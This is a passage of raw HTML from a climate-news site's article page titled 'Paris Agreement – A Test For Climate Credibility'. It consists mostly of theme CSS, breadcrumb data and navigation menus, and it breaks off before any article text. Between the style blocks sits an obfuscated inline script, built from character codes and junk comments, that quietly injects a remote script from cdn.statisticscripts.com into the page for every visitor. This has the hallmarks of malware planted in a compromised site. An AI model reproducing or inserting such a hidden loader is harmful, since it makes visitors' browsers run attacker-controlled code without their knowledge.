    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/climate/",
                    "name": "Climate"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/climate/climate-action/",
                    "name": "Climate Action"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/",
                    "name": "Paris Agreement – A Test For Climate Credibility"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="post-template-default single single-post postid-13152 single-format-standard td-standard-pack paris-agreement-a-test-for-climate-credibility global-block-template-1 td-politics single_template_4 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Thursday, September 28, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
